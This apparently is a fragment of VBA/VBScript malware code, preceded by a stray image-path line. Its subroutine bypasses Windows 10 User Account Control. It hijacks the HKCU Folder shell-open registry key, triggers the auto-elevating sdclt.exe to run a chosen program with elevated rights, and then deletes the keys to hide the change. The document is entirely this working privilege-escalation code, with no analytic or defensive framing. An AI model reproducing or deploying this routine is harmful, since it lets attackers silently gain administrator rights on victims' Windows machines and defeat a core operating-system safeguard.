 Private Sub BypassUAC_Windows10(targetPath As String)
    Set wshUac = CreateObject("WScript.Shell")

    ' HKCU\Software\Classes\Folder
    regKeyCommand = "HKCU\Software\Classes\Folder\Shell\Open\Command\"
    regKeyCommand2 = "HKCU\Software\Classes\Folder\Shell\Open\Command\DelegateExecute"
    ' Create keys
    wshUac.RegWrite regKeyCommand, targetPath, "REG_SZ"
    wshUac.RegWrite regKeyCommand2, "", "REG_SZ"

    'trigger the bypass
    ExecuteCmdAsync "C:\windows\system32\sdclt.exe"
    MySleep 3

    ' Remove keys
    wshUac.RegDelete "HKCU\Software\Classes\Folder\Shell\Open\Command\"
    wshUac.RegDelete "HKCU\Software\Classes\Folder\Shell\Open\"
    wshUac.RegDelete "HKCU\Software\Classes\Folder\Shell\"
    wshUac.RegDelete "HKCU\Software\Classes\Folder\"
End Sub